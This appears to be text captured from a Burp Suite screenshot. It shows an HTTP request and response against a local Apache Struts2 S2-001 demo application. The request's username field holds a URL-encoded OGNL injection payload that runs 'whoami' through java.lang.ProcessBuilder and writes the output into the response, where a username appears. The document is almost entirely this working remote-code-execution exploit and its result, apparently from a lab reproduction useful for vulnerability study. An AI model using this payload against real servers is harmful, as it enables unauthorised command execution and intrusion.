 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8008
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /S2_001_vul_war_exploded/login.action HTTP/1.1
2 Host: localhost:8008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 463
9 DNT: 1
10 Connection: close
11 Referer:
http://localhost:8008/S2_001_vul_war_exploded/login.action;jsess
ionid=F73C6463C85559C9855BCE6062779FF7
12 Cookie: JSESSIONID=F73C6463C85559C9855BCE6062779FF7
13 Upgrade-Insecure-Requests: 1
14
15 username=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{
"whoami"})).redirectErrorStream(true).start(),%23b%3d%23a.getInp
utStream(),%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew
+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%
23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.H
ttpServletResponse"),%23f.getWriter().println(new+java.lang.Stri
ng(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}&
password=
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sat, 12 Dec 2020 12:52:18 GMT
4 Connection: close
5 Content-Length: 50536
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
13 <title>S2-001</title>
14 </head>
15 <body>
16 <h2>S2-001 Demo</h2>
17 <p>link: <a href="
https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>
18
19 <form id="login" name="login" onsubmit="return true;" action="
/S2_001_vul_war_exploded/login.action" method="post">
20 <table class="wwFormTable">lanvnal
21
22
Search... 0 matches
Done 50,671 bytes | 26 millis